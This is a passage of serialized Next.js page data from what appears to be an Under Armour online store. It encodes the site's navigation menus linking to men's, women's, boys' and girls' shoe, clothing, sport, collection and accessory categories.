\"/en-us/c/mens/shoes/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/hiking/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/military-tactical/\",\"children\":\"Military \u0026 Tactical Boots\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"7a:[\"$\",\"li\",\"men-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n7b:[\"$\",\"li\",\"men-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/underwear/\",\"children\":\"Underwear \u0026 Undershirts\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"7c:[\"$\",\"li\",\"men-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-sport-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/fishing/mens/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/mens/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-outdoor\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/outdoor/mens/\",\"children\":\"Hiking \u0026 Outdoor\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/military-tactical/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"7d:[\"$\",\"li\",\"men-shop-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-ua-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/mens/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-steph-curry-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/mens/\",\"children\":\"Curry Brand\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-unstoppable\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/unstoppable-collection/mens/\",\"children\":\"UA Unstoppable\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-rush\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/vanish-collection/mens/\",\"children\":\"UA Vanish\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-collection-seasonal\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/heatgear/mens/\",\"children\":\"HeatGear®: Keeps You Cool\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-coldgear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/coldgear/mens/\",\"children\":\"ColdGear®: Keeps You Warm\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-collections-icon\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-icon/mens/\",\"children\":\"UA Icon\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-project-rock-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/mens/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-freedom\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/freedom-collection/mens/\",\"children\":\"UA Freedom\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-college-fan-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/college-sports-gear/\",\"children\":\"College Fan Gear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"7e:[\"$\",\"li\",\"men-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-belts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/belts/\",\"children\":\"Belts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-hats-visors\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/hats-visors/\",\"children\":\"Hats \u0026 Visors\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"mens-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/equipment/\",\"children\":\"Sports Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-water-bottles-coolers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/water-bottles-coolers/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"7f:[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}]\n80:[\"$\",\"li\",\"women-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}]\n81:[\"$\",\"li\",\"women-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n82:[\"$\",\"li\",\"women-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"83:[\"$\",\"li\",\"women-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/hiking/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/military-tactical/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"84:[\"$\",\"li\",\"women-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n85:[\"$\",\"li\",\"women-clothing-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]\n86:[\"$\",\"li\",\"women-bottoms-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/pants/\",\"children\":\"Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}]\n87:[\"$\",\"li\",\"womens-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"88:[\"$\",\"li\",\"women-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/womens/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-outdoor\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/outdoor/womens/\",\"children\":\"Hiking \u0026 Outdoor\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-pickleball-tennis\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/pickleball-tennis/womens/\",\"children\":\"Pickleball \u0026 Tennis\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-yoga\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/yoga/womens/\",\"children\":\"Yoga \u0026 Pilates\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"89:[\"$\",\"li\",\"women-shop-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-ua-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/womens/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-meridian\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/meridian/womens/\",\"children\":\"UA Meridian\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-unstoppable\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/unstoppable-collection/womens/\",\"children\":\"UA Unstoppable\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-rush\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/vanish-collection/womens/\",\"children\":\"UA Vanish\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-technology\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/heatgear/womens/\",\"children\":\"HeatGear®: Keeps You Cool\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-coldgear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/coldgear/womens/\",\"children\":\"ColdGear®: Keeps You Warm\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-collections-icon\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-icon/womens/\",\"children\":\"UA Icon\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-project-rock-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/womens/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-freedom\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/freedom-collection/womens/\",\"children\":\"UA Freedom\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-college-fan-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/college-sports-gear/\",\"children\":\"College Fan Gear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"8a:[\"$\",\"li\",\"women-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-crossbody\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/crossbody/womens/\",\"children\":\"Crossbody \u0026 Waist Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-hats-visors\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/hats-visors/\",\"children\":\"Hats \u0026 Visors\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-headbands\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/headbands/\",\"children\":\"Headbands \u0026 Scrunchies\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-bottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/water-bottles-coolers/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"8b:[\"$\",\"li\",\"boys-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]\n8c:[\"$\",\"li\",\"boys-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n8d:[\"$\",\"li\",\"boys-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-footwear-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/running/\",\"children\":\"Running \u0026 Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n8e:[\"$\",\"li\",\"boys-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n8f:[\"$\",\"li\",\"boys-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"90:[\"$\",\"li\",\"girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/\",\"children\":\"Girls\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/equipment/\",\"children\":\"Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-hats-headbands\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/hats-headbands/\",\"children\":\"Hats \u0026 Headbands\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls-accessories-sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-waterbottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/waterbottles/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/outerwear/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/pants/\",\"children\":\"Athletic Pants, Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 